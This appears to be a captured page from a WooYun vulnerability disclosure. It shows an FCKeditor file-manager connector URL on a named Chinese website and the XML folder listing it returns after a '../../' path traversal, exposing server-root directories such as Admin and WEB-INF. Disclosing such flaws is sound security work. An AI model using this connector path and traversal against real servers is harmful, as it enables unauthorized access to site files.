 http://www.bjzbb.com/piw/Editor/filemanager/browser/default/connectors
bjzbb.com
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="File" command="GetFoldersAndFiles">
<CurrentFolder url="/piw/Upload/File/../../" path="/../../"/>
- <Folders>
<Folder name="Admin"/>
<Folder name="Api"/>
<Folder name="Application"/>
<Folder name="ceshi"/>
<Folder name="Consult"/>
<Folder name="DataChannel"/>
<Folder name="DataService"/>
<Folder name="DataXml"/>
<Folder name="Document"/>
<Folder name="Editor"/>
<Folder name="Icons"/>
<Folder name="Images"/>
<Folder name="Include"/>
<Folder name="Media"/>
<Folder name="Member"/>
<Folder name="MemberCenter"/>
<Folder name="MemberManager"/>
<Folder name="Recruit"/>
<Folder name="Report"/>
<Folder name="Search"/>
<Folder name="Site"/>
<Folder name="Static"/>
<Folder name="Tools"/>
<Folder name="WEB-INF"/>
<Folder name="wwwroot"/>
<Folder name="zxComment"/>
<Folder name="zxConsultation"/>
<Folder name="zxEvaluation"/>
<Folder name="zxFeedBack"/>
<Folder name="zxLeaveWords"/>
<Folder name="zxReservation"/>
<Folder name="zxxf"/>
<Folder name="zxzx"/>
</Folders>
www.wooyun.org